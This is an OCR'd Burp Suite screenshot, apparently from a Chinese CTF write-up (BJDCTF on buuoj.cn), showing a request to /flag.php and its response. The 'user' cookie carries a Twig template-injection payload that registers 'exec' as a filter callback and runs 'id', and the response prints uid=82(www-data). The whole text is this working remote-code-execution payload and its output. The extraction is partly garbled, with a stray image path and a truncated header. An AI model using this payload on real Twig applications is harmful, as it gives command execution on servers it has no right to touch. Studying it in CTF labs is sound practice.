 请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /flag.php HTTP/1.1
2 Host: da3088a6-773e-4201-92cb-fc096e66785a.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
pplication/signed-exchange;v=b3;q=0.9
7 Referer: http://da3088a6-773e-4201-92cb-fc096e66785a.node3.buuoj.cn/flag.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=4e1bdb4af6d3794ac9d27fb71f3b0525; user=
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}
11 Connection: close
12
13
Search...
没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
BJDCTF
Hello uid=82(www-
data) gid=82(www-
data) groups=82(www-data),82(www-
data)
Logout
https://blog.csdn.net/qq_51558360